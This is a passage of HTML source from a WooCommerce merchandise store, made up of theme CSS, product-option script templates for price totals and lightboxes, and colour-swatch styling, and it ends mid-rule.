button.button.buy_now_button{width:35%;padding:0;margin:0;background:#ff6239;border-radius:30px}.product-info button.single_add_to_cart_button,.product-info button.button.buy_now_button{text-transform:inherit}a.button.product_type_customizable{margin-bottom:0}.product-info select.tmcp-field{appearance:none;font-family:inherit;font-weight:300;margin-top:10px;width:100%;height:100%;border:none;color:#5c5c5c;font-size:15px;padding:15px 25px;border-radius:36px;background-color:#f5f7fa;box-shadow:unset;display:inline}.product-info h1{font-weight:300;font-size:20px}.product-info .is-divider.small{display:block}.product-info .accordion-inner{padding:10px}.product-info .size-guide { font-size: 14px; color: #282828; float: right; border-bottom: 1px solid #4caf50; padding: 5px 0px; margin-right: 15px; }p.product-size { float: left; line-height: 45px; }.product-info .size-guide span img{height:15px;width:15px;margin-right:6px}.share-produtview{color:#000}.share-produtview .share-icons-title{display:block;font-size:20px}.product-page-accordian button.toggle{right:0;left:unset}.product-page-accordian .accordion-title{padding:10px;transition:unset;font-size:unset}.search-product{background:#fff;padding:10px;border-radius:10px;margin-bottom:20px;box-shadow:0 1px 5px 1px #ddd}.search-product .large-6{padding-bottom:0}.search-product p{margin-bottom:0}.related-product{background:#fff;margin-bottom:20px}.related-product h3{padding-bottom:5px}.related-product .small-12{padding-bottom:0}.vertical-thumbnails{overflow-x:unset;overflow-y:unset}.product-thumbnails img{opacity:1}.product-small.box .product-title a{color:#282828}.product-small.box img{border-radius:10px}#optiont-ype { margin-bottom: 25px; }#optiont-ype .tc-element-inner-wrap{width:100%;position:relative;max-width:100%;margin-top:30px}#optiont-ype .tc-element-inner-wrap .tc-epo-label.tm-epo-element-label{-ms-flex:unset;flex:unset;max-width:unset;float:left;left:0px;display:block;width:20%}#optiont-ype .tc-element-inner-wrap .tc-element-container{float:right;right:15px;display:block;max-width:unset}#optiont-ype .tc-element-inner-wrap .tc-element-container ul{width:100%;margin:0;}#optiont-ype .tc-element-inner-wrap .tc-element-container ul li { padding: 0; justify-content: unset; -webkit-box-align: unset; display: flex; flex: unset !important; margin-right: 15px; width: unset; }#optiont-ype .tc-element-inner-wrap .tc-element-container ul li span { box-shadow: unset; padding: 10px 10px; font-size: 17px; font-weight: 500; margin: 0; border-radius: 30px; }#optiont-ype .tc-element-inner-wrap .tc-element-container ul li .tc-epo-text-wrapper{border:1px solid #bfbfbf}#optiont-ype .tc-element-inner-wrap .tc-element-container ul li.tc-active .tc-epo-text-wrapper { background: #000; color: #fff; border: 1px solid #000000; }#option-style .tc-element-inner-wrap{width:100%;position:relative;max-width:100%}#option-style .tc-element-inner-wrap .tc-cell.tc-epo-label{-ms-flex:unset;flex:unset;max-width:unset;float:left;left:0;display:block;width:20%;margin-bottom:0;line-height:70px}#option-style .tc-element-inner-wrap .tc-element-container{float:right;right:15px;display:block;max-width:unset}#option-style .tc-element-inner-wrap select.tmcp-field{appearance:none;font-family:inherit;font-weight:300;margin-top:10px;width:100%;height:100%;border:1px solid #dbdbdb;color:#5c5c5c;font-size:15px;padding:10px 15px;border-radius:30px;background-color:#fff;box-shadow:unset;display:inline}.menu-question-container .current-menu-item{color:#000;font-weight:700}.page-left-sidebar .page-inner ul li{margin-left:30px}.selles-markete h2{text-align:center;display:block}.selles-markete b{display:none}.woocommerce-mini-cart__buttons.buttons{margin-bottom:10px}.woocommerce-mini-cart__buttons.buttons a{border-radius:5px}p.styled__ItemParagraph-sc-e15fka-1.ghhjmh{margin-top:-15px;margin-bottom:5px;font-size:15px;font-weight:400;line-height:2;color:#282828;white-space:pre-line;margin-right:10px;margin-left:10px}.cpf-type-radioprint-location-div{display:flex!important;position:unset!important;padding:0!important}.cpf-type-radioprint-location-div .tc-epo-label { float: left; display: block; left: 15px; -ms-flex: unset!importa; flex: unset!important; max-width: unset!important; line-height: 40px; }.cpf-type-radioprint-location-div .tc-element-container{float:right;max-width:unset!important;width:unset;background:#fff;right:15px;display:block;position:absolute;border:1px solid #bcbcbc;border-radius:30px;margin:0;padding:0}.cpf-type-radioprint-location-div .tc-element-container ul li{padding:unset!important}.cpf-type-radioprint-location-div .tc-element-container ul li span{box-shadow:unset!important;border:unset!important;display:inline-flex;align-items:center;text-align:center;cursor:pointer;user-select:none;padding:6px 12px}.cpf-type-radioprint-location-div .tc-element-container ul li.tc-active span{background:#000;color:#fff}.cpf-type-radioprint-location-div .tc-element-container ul li.tc-active:first-child span{border-radius:44px 0 0 44px;border-right:none}.cpf-type-radioprint-location-div .tc-element-container ul li.tc-active:last-child span{border-radius:0 44px 44px 0;border-left:none}.size-guide-block table{border:1px solid #d5d5d5}.size-guide-block img{margin:0 auto;display:block}.size-guide-block .nav-size-normal{border:1px solid #c9c9c9;width:unset;margin:0 auto;border-radius:22px;padding:3px}.size-guide-block .nav-size-normal .tab.active a{background:#000;color:#fff;padding:0 20px}.size-guide-block .nav-size-normal .tab a{color:#000;font-weight:500}.size-guide-block table thead th{text-align:center;border-left:1px solid #c3c3c3}.size-guide-block table thead th:nth-child(1){border-left:0 solid #c3c3c3}.size-guide-block table tbody td{text-align:center;border-left:1px solid #c3c3c3}.size-guide-block table tbody td:nth-child(1){border-left:unset}.pod-mearch{display:block;margin:0 auto;position:absolute;z-index:9999;width:100%}.pod-mearch img{width:27%;margin:0 auto;display:block;margin-top:190px;opacity:.85}.title-product-view{padding-bottom:10px}.title-product-view .is-divider.small{display:none}.title-product-view h1{font-size:20px;color:#282828}p#billing_address_1_field{width:100%}p#billing_address_2_field{display:none}.product-footer h2.product-section-title{margin:0}.badge-container{display:none}.row-report{display:flex;flex-wrap:wrap}.row-report .col-12.col-md-6{flex:0 0 50%;max-width:50%;padding-right:10px;padding-left:10px}#footer .form-flat{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}#footer span.wpcf7-form-control-wrap{flex:0 0 50%;max-width:50%;margin-right:5px;margin-left:15px}#footer span.wpcf7-spinner{display:none}#footer form.wpcf7-form.init{margin-bottom:0}.wordCarousel{color:#000}.wordCarousel div{overflow:hidden;position:relative;float:left;height:110px;padding-top:10px;margin-top:-10px;width:100%}.wordCarousel li{color:#000;padding:0 10px;height:45px;margin-bottom:45px;display:block}ul.flip4 li{margin-left:0;color:#000;font-size:40px}ul.flip4 li,.wordCarousel{font-size:60px;padding-left:0}.flip2{animation:flip2 5s cubic-bezier(0.23,1,0.32,1.2) infinite}.flip3{animation:flip3 7s cubic-bezier(0.23,1,0.32,1.2) infinite}.flip4{animation:flip4 3s cubic-bezier(0.23,1,0.32,1.2) infinite}@keyframes flip2 {0%{margin-top:-180px}5%{margin-top:-90px}50%{margin-top:-90px}55%{margin-top:0}99.99%{margin-top:0}100%{margin-top:-270px}}@keyframes flip3 {0%{margin-top:-270px}5%{margin-top:-180px}33%{margin-top:-180px}38%{margin-top:-90px}66%{margin-top:-90px}71%{margin-top:0}99.99%{margin-top:0}100%{margin-top:-270px}}@keyframes flip4 {0%{margin-top:-360px}5%{margin-top:-270px}25%{margin-top:-270px}30%{margin-top:-180px}50%{margin-top:-180px}55%{margin-top:-90px}75%{margin-top:-90px}80%{margin-top:0}99.99%{margin-top:0}100%{margin-top:-270px}}h1.wordCarousel strong::before{content:'';position:absolute;height:24px;width:100%;right:-15px;top:110px;-webkit-mask-image:url();mask-image:url();-webkit-mask-repeat:no-repeat;background-size:cover;background-repeat:no-repeat;mask-repeat:no-repeat;background-color:#b11222;-webkit-transform:scale(0.5);transform:scale(0.5)}.what-people .testimonial-box{background:#fff;padding:10px;border-radius:10px;box-shadow:0 15px 50px rgba(0,0,0,0.08);transition:all .3s}.h2-home h2{font-size:40px}.slider-home .merch-heading-title--sub-heading-1{color:#b479d9;background-color:rgba(180,121,217,0.15);display:inline;position:relative;font-size:18px!important;padding:8px 18px;border-radius:40px;bottom:10px}.slider-home .count-home h2{margin-bottom:0;font-size:48px}.slider-home .count-home p{font-weight:300;font-size:18px;color:#7e7e7e!important;justify-content:flex-start}.slider-home .Join-seller{border:unset;color:#282828!important;height:60px;line-height:60px}.slider-home .Join-seller:hover{box-shadow:unset!important;background-color:unset!important}.slider-home .Join-seller i{height:30px;width:30px;line-height:30px;text-align:center;background:#2ebb77;-webkit-animation:ripple-white 1s linear infinite;animation:ripple-white 1s linear infinite;-webkit-transition:.5s;font-size:13px;border-radius:50%;color:#fff;margin-right:15px}@keyframes ripple-white {0%{box-shadow:0 0 0 .1rem #4d0000 0 0 0 .5rem #2a0000 0 0 0 .7rem #170000}100%{box-shadow:0 0 0 .5rem #800 0 0 0 .7rem #630000 0 0 0 .9rem rgba(255,255,255,0)}}.home-t-shirt-printing .accordion .accordion-item{background:#fff;margin-bottom:15px;box-shadow:0 15px 50px rgba(0,0,0,0.08);border-radius:15px;padding:20px}.home-t-shirt-printing .accordion .accordion-item .accordion-title,.home-t-shirt-printing .accordion .accordion-inner .accordion-title{color:#282828;border:unset;background:unset;padding:0}.home-t-shirt-printing .accordion .accordion-item .accordion-title button.toggle{display:none}.home-t-shirt-printing .accordion .accordion-item .accordion-inner{padding:10px 0}.home-t-shirt-printing .accordion .accordion-item .accordion-inner p{margin-bottom:0}.Standoutfrom .icon-box.featured-box img{border-radius:50%}.home-create-custom .icon-box.featured-box{padding:15px}.home-create-custom .icon-box.featured-box img{border-radius:10px}.home-create-custom .icon-box.featured-box .sub-title{background-color:#2ebb77;border-radius:40px;color:#fff;display:inline-block;font-weight:700;padding:3px 24px;margin:15px 0}.home-create-custom .icon-box.featured-box .icon-box-text{padding:0 10px}.img-about-us img{border-radius:12px}.merch-heading-title--sub-heading-1{color:#b479d9;background-color:rgba(180,121,217,0.15);display:inline;position:relative;font-size:18px!important;padding:8px 18px!important;border-radius:40px;bottom:10px}.form-services .col.medium-6.small-12.large-6{padding:5px 0}.form-services .col.medium-12.small-12.large-12{padding:5px 0}.form-services .form-rq{padding:15px}.form-services .ct-form-2{padding:15px}.form-services h2{font-size:30px;margin-bottom:10px}.form-services .ct-header{font-size:18px;font-weight:600}.form-services .form-rq .text{margin-bottom:15px}.form-services select.wpcf7-form-control{width:100%;height:100%;border:none;color:#5c5c5c;font-size:15px;padding:15px 25px;border-radius:36px;background-color:#f5f7fa;box-shadow:unset}.form-services textarea{width:100%;border:none;color:#444;font-size:15px;padding:20px;border-radius:36px;background-color:#f5f7fa;box-shadow:unset}.form-services input.wpcf7-form-control.wpcf7-file{margin:0 auto;padding:15px;border:dashed 1.5px #0f8f51;border-radius:36px;background-color:#ffff;width:100%;display:flex;align-items:center;justify-content:center;text-align:center;margin-top:15px;margin-bottom:15px}.form-services .col.large-6 input.wpcf7-form-control,.form-services .col.large-12 input.wpcf7-form-control{background:#f5f7fa;box-shadow:unset;width:100%;height:100%;border:none;color:#1b1b1b;font-size:14px;padding:17px 25px;border-radius:36px;background-color:#f5f7fa}.form-services .wpcf7-submit{border-radius:36px;width:100%}.product-info .quantity.buttons_added{border-radius:20px;padding:0;background:#eee;margin-right:7px;width:115px}.product-info .quantity.buttons_added .button.is-form{background:#fff;border-radius:50%!important;color:#ff6000;font-size:13px;box-shadow:0 0 1px #c4c4c4;line-height:0;text-align:center;padding:0;margin:0!important;display:flex;align-items:center;justify-content:center;width:40px;height:40px}.product-info .quantity.buttons_added .input-text.qty.text{max-width:35px;text-align:center;padding:0;border:none!important;background:transparent;color:#5d6671;box-shadow:unset}.product-info .icon-box.featured-box .icon-box-text.last-reset{padding-left:5px;line-height:30px}img.merchaz-img{float:left;margin-right:8px;border-radius:5px}.woocommerce-checkout-review-order-table .cart_item .product-name img{float:left}dl.tc-epo-metadata.variation{display:flow-root}.checkout-sidebar button#place_order{width:100%;border-radius:5px;line-height:50px;margin-top:10px;border-color:unset;font-weight:500;border:unset;margin-bottom:0}form.checkout.woocommerce-checkout .col-inner.has-border{padding:10px;border:unset}.woocommerce-checkout-payment{border-radius:10px;background:#f5f5f5;padding:15px;margin-bottom:15px}.page-checkout input{border-radius:5px;box-shadow:unset;border:1px solid #c7c7c7;color:#393e3c}.page-checkout select{border-radius:5px}.page-checkout .woocommerce-invalid input{border-color:#27b470}.title-product-view .breadcrumbs p{margin-bottom:0}.title-product-view .breadcrumbs p span.last{display:none}a.button-continue-shopping.button.primary.is-outline{background:#000;border:unset;line-height:35px;color:#fff;border-radius:5px}button.button.primary.mt-0.pull-left.small.wp-element-button{border-radius:5px}table.shop_table.shop_table_responsive{}table.shop_table.shop_table_responsive img{border-radius:10px}a.checkout-button.button.alt.wc-forward.wp-element-button{border-radius:5px}a.checkout-button.button.alt.wc-forward.wp-element-button{}button.is-form.expand.button.wp-element-button{border-radius:5px}.product-short-description table{--tw-border-spacing-x:0;--tw-border-spacing-y:0;border-collapse:separate;border-spacing:inherit;line-height:1.7142857;margin-bottom:2em;margin-top:2em;table-layout:auto;text-align:left;width:100%;border-radius:5px;border:1px solid #ececec;padding:10px}.img-lienquan ul.product-ids-container{display:flex;flex-flow:row wrap;list-style:none;margin-bottom:0}.img-lienquan ul.product-ids-container li{width:23.8%;margin:0 5px;border-radius:10px;margin-bottom:10px;border:1px solid #bbb;padding:5px}.img-lienquan ul.product-ids-container li img{border-radius:10px}.woocommerce-terms-and-conditions-wrapper{margin-bottom:20px}.product-small.col .col-inner{-webkit-box-shadow:unset;box-shadow:unset}.product-small.box{padding:5px;border-radius:5px;background:#fff;border:1px solid #e3e3e3;display:block;z-index:10}.product-small.box img{border-radius:5px}.product-small.col .col-inner:before,.product-small.col .col-inner:after{content:'';position:absolute;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top;top:-2px;left:-2px;right:-2px;bottom:-2px;transition:all .4s ease;border-radius:5px}.product-small.col .col-inner:before{-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:bottom center;transform-origin:bottom center;border-top:2px solid #238f51;border-bottom:2px solid #238f51}.product-small.col .col-inner:after{-webkit-transform:scale(1,0);transform:scale(1,0);-webkit-transform-origin:left center;transform-origin:left center;border-left:2px solid #238f51;border-right:2px solid #238f51}.product-small.col .col-inner:hover:before{-webkit-transform:scale(1,1);transform:scale(1,1)}.product-small.col .col-inner:hover:after{-webkit-transform:scale(1,1);transform:scale(1,1)}h1.product-title.product_title.entry-title::after {content: " (Replica / Non-authentic)";color: #cc0001;font-size: 12px;font-weight: bold;margin-top: 5px;}/* Custom CSS Tablet */@media (max-width: 849px){#prouct-color-option-id {padding: 0 25px;}.product-info .quantity.buttons_added { width: 110px; } .product-info button.button.buy_now_button { width: 30%; } .product-info button.single_add_to_cart_button, .product-info button.button.buy_now_button { font-size: 15px; font-weight: 700; }#optiont-ype .tc-element-inner-wrap .tc-element-container ul li span {padding: 10px 5px;font-size: 14px;}}/* Custom CSS Mobile */@media (max-width: 549px){.mfp-container {padding: 15px;}.header-main {height: 50px;}.header-main #logo {width: 128px;}ul.flip4 li, .wordCarousel {font-size: 35px;}.wordCarousel div {overflow: hidden;height: 70px;}h1.wordCarousel strong::before {height: 24px;width: 100%;right: -15px;TOP: 69px;}.search-product p { margin-bottom: 10; }.product-view-pro {background: #fff;padding-left:0px !important;}.product-view {padding-top: 0 !important;}.pod-mearch img {width: 27%;margin-top: 90px;}.title-product-view h1 {font-size: 15px;text-align: center;}.product-view-pro .large-2{flex-basis: 12.5%;max-width: 12.5%;overflow-x: unset;overflow-y: unset;display: block;}.product-thumbnails.thumbnails.slider-no-arrows.slider.row.row-small.row-slider.slider-nav-small.small-columns-4.slider-lazy-load-active.is-draggable.flickity-enabled {margin-left: -15px;margin-right: -15px;padding-left: 0;padding-right: 0;width: auto;}.col.large-10 {flex-basis: 85.5%;max-width: 86.5%;}.vertical-thumbnails .col {left: 0!important;margin-left: 1px;max-width: 100%!important;min-height: 0!important;padding: 0 0 15px!important;position: relative!important;right: 0!important;width: 95%!important;}.vertical-thumbnails .flickity-slider, .vertical-thumbnails .flickity-viewport {height: auto!important;overflow: visible!important;transform: none!important;}.title-product-view {margin-top: 15px;}.slider-home .count-home h2 { font-size: 35px; } .slider-home .count-home p { font-size: 15px; }.h2-home .button { padding: 0px 15px; height: 45px; line-height: 45px; }.slider-home .Join-seller {height: 60px;line-height: 60px;}.slider-home.h2-home .button {margin-right: 5px;}.slider-home .merch-heading-title--sub-heading-1 {font-size: 13px !important;}.product-info .quantity.buttons_added .input-text.qty.text { max-width: 20px; } #prouct-color-option-id {padding: 0 25px;}.product-info .quantity.buttons_added { width: 100px; } .product-info button.button.buy_now_button { width: 30%; } .product-info button.single_add_to_cart_button, .product-info button.button.buy_now_button { font-size: 13px; font-weight: 700; line-height: 38px; }.product-info .product-title-container {display: none;}img.merchaz-img { width: 30%; }.title-product-view .breadcrumbs p span.last { display: none; text-align: center; font-weight: 500;} .title-product-view .breadcrumbs p a { display: none; } .title-product-view .breadcrumbs span.separator { display: none; } .img-lienquan ul.product-ids-container li { width: 47%;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles"></style><script class="tm-hidden" type="text/template" id="tmpl-tc-cart-options-popup">
	<div class='header'>
		<h3>{{{ data.title }}}</h3>
	</div>
	<div id='{{{ data.id }}}' class='float-editbox'>{{{ data.html }}}</div>
	<div class='footer'>
		<div class='inner'>
			<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox">
	<div class="tc-lightbox-wrap">
		<span class="tc-lightbox-button tcfa tcfa-search tc-transition tcinit"></span>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox-zoom">
	<span class="tc-lightbox-button-close tcfa tcfa-times"></span>
	{{{ data.img }}}
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-final-totals">
	<dl class="tm-extra-product-options-totals tm-custom-price-totals">
		<# if (data.show_unit_price==true){ #>		<dt class="tm-unit-price">{{{ data.unit_price }}}</dt>
		<dd class="tm-unit-price">
			<span class="price amount options">{{{ data.formatted_unit_price }}}</span>
		</dd>		<# } #>
		<# if (data.show_options_vat==true){ #>		<dt class="tm-vat-options-totals">{{{ data.options_vat_total }}}</dt>
		<dd class="tm-vat-options-totals">
			<span class="price amount options">{{{ data.formatted_vat_options_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_options_total==true){ #>		<dt class="tm-options-totals">{{{ data.options_total }}}</dt>
		<dd class="tm-options-totals">
			<span class="price amount options">{{{ data.formatted_options_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_fees_total==true){ #>		<dt class="tm-fee-totals">{{{ data.fees_total }}}</dt>
		<dd class="tm-fee-totals">
			<span class="price amount fees">{{{ data.formatted_fees_total }}}</span>
		</dd>		<# } #>
		<# if (data.show_extra_fee==true){ #>		<dt class="tm-extra-fee">{{{ data.extra_fee }}}</dt>
		<dd class="tm-extra-fee">
			<span class="price amount options extra-fee">{{{ data.formatted_extra_fee }}}</span>
		</dd>		<# } #>
		<# if (data.show_final_total==true){ #>		<dt class="tm-final-totals">{{{ data.final_total }}}</dt>
		<dd class="tm-final-totals">
			<span class="price amount final">{{{ data.formatted_final_total }}}</span>
		</dd>		<# } #>
			</dl>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-price">
	<span class="amount">{{{ data.price.price }}}</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price">
	<del>
		<span class="tc-original-price amount">{{{ data.price.original_price }}}</span>
	</del>
	<ins>
		<span class="amount">{{{ data.price.price }}}</span>
	</ins>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-section-pop-link">
	<div id="tm-section-pop-up" class="tm-extra-product-options flasho tc-wrapper tm-section-pop-up single tm-animated appear">
		<div class='header'><h3>{{{ data.title }}}</h3></div>
		<div class="float-editbox" id="tc-floatbox-content"></div>
		<div class='footer'>
			<div class='inner'>
				<span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
			</div>
		</div>
	</div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box-nks">
	<# if (data.values.length) {#>
	{{{ data.html_before }}}
	<div class="tc-row tm-fb-labels">
		<span class="tc-cell tc-col-3 tm-fb-title">{{{ data.option_label }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-value">{{{ data.option_value }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.option__qty }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-price">{{{ data.option_lpric }}}</span>
	</div>
	<# for (var i = 0; i < data.values.length; i++) { #>
		<# if (data.values[i].label_show=='' || data.values[i].value_show=='') {#>
	<div class="tc-row">
			<# if (data.values[i].label_show=='') {#>
		<span class="tc-cell tc-col-3 tm-fb-title">{{{ data.values[i].title }}}</span>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<span class="tc-cell tc-col-3 tm-fb-value">{{{ data.values[i].value }}}</span>
			<# } #>
		<span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.values[i].quantity }}}</span>
		<span class="tc-cell tc-col-3 tm-fb-price">{{{ data.values[i].price }}}</span>
	</div>
		<# } #>
	<# } #>
	{{{ data.html_after }}}
	{{{ data.totals }}}
	<# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box">
	<# if (data.values.length) {#>
	{{{ data.html_before }}}
	<dl class="tm-fb">
		<# for (var i = 0; i < data.values.length; i++) { #>
			<# if (data.values[i].label_show=='') {#>
		<dt class="tm-fb-title">{{{ data.values[i].title }}}</dt>
			<# } #>
			<# if (data.values[i].value_show=='') {#>
		<dd class="tm-fb-value">{{{ data.values[i].value }}}</dd>
			<# } #>
		<# } #>
	</dl>
	{{{ data.html_after }}}
	{{{ data.totals }}}
	<# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-chars-remanining">
	<span class="tc-chars">
		<span class="tc-chars-remanining">{{{ data.maxlength }}}</span>
		<span class="tc-remaining"> {{{ data.characters_remaining }}}</span>
	</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-price"><# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-sale-price"><# if (data.customer_price_format_wrap_start) {#>
	{{{ data.customer_price_format_wrap_start }}}
	<# } #>&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span class=&quot;screen-reader-text&quot;&gt;Original price was: &#036;{{{ data.price }}}.&lt;/span&gt;&lt;ins aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&#036;&lt;/span&gt;{{{ data.sale_price }}}&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;&lt;span class=&quot;screen-reader-text&quot;&gt;Current price is: &#036;{{{ data.sale_price }}}.&lt;/span&gt;<# if (data.customer_price_format_wrap_end) {#>
	{{{ data.customer_price_format_wrap_end }}}
	<# } #></script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-upload-messages">
	<div class="header">
		<h3>{{{ data.title }}}</h3>
	</div>
	<div class="float-editbox" id="tc-floatbox-content">
		<div class="tc-upload-messages">
			<div class="tc-upload-message">{{{ data.message }}}</div>
			<# for (var id in data.files) {
				if (data.files.hasOwnProperty(id)) {#>
					<# for (var i in id) {
						if (data.files[id].hasOwnProperty(i)) {#>
						<div class="tc-upload-files">{{{ data.files[id][i] }}}</div>
						<# }
					}#>
				<# }
			}#>
		</div>
	</div>
	<div class="footer">
		<div class="inner">&nbsp;</div>
	</div>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='themecomplete-styles-footer-inline-css' type='text/css'>
.tm-product-id-2539 .element_0 li{-ms-flex: 0 0 33.333333333333% !important;flex: 0 0 33.333333333333% !important;max-width:33.333333333333% !important;}.tm-product-id-2539 .element_4 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2539 .element_4 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2539 .element_4 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2539 .element_4 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_4-0-7696cfdc5996a7 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_4-1-8696cfdc599903 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_4-2-9696cfdc599b2c .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_4-3-10696cfdc599d33 .tmhexcolorimage{background-color:#b1322c !important;}.tmhexcolor_4-4-11696cfdc599f54 .tmhexcolorimage{background-color:#fcd240 !important;}.tmhexcolor_4-5-12696cfdc59a15e .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_4-6-13696cfdc59a37c .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_4-7-14696cfdc59a582 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_4-8-15696cfdc59a7cd .tmhexcolorimage{background-color:#63655a !important;}.tmhexcolor_4-9-16696cfdc59a9ca .tmhexcolorimage{background-color:#433238 !important;}.tmhexcolor_4-10-17696cfdc59abea .tmhexcolorimage{background-color:#295290 !important;}.tmhexcolor_4-11-18696cfdc59adea .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_4-12-19696cfdc59b006 .tmhexcolorimage{background-color:#a7f757 !important;}.tmhexcolor_4-13-20696cfdc59b210 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_4-14-21696cfdc59b422 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_4-15-22696cfdc59b669 .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_4-16-23696cfdc59b7f1 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_4-17-24696cfdc59b982 .tmhexcolorimage{background-color:#ffefd7 !important;}.tmhexcolor_4-18-25696cfdc59bb5f .tmhexcolorimage{background-color:#5b2b42 !important;}.tm-product-id-2539 .element_5 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-2539 .element_5 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-2539 .element_5 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-2539 .element_5 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_5-0-26696cfdc59be4f .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_5-1-27696cfdc59c07a .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_5-2-28696cfdc59c297 .tmhexcolorimage{background-color:#b1302a !important;}.tmhexcolor_5-3-29696cfdc59c48f .tmhexcolorimage{background-color:#ffd042 !important;}.tmhexcolor_5-4-30696cfdc59c6cb .tmhexcolorimage{background-color:#04a16c !important;}.tmhexcolor_5-5-31696cfdc59c8c5 .tmhexcolorimage{background-color:#3f2a55 !important;}.tmhexcolor_5-6-32696cfdc59cad4 .tmhexcolorimage{background-color:#a4b4cd !important;}.tmhexcolor_5-7-33696cfdc59ccca .tmhexcolorimage{background-color:#999a9c !important;}.tmhexcolor_5-8-34696cfdc59ced2 .tmhexcolorimage{background-color:#224e8f !important;}.tmhexcolor_5-9-35696cfdc59d0cd .tmhexcolorimage{background-color:#db3e79 !important;}.tmhexcolor_5-10-36696cfdc59d2e5 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_5-11-37696cfdc59d50b .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_5-12-38696cfdc59d72a .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_5-13-39696cfdc59d936 .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_5-14-40696cfdc59db3b .tmhexcolorimage{background-color:#7ba4db !important;}.tmhexcolor_5-15-41696cfdc59dd3b .tmhexcolorimage{background-color:#db3e79 !important;}.tm-product-id-2539 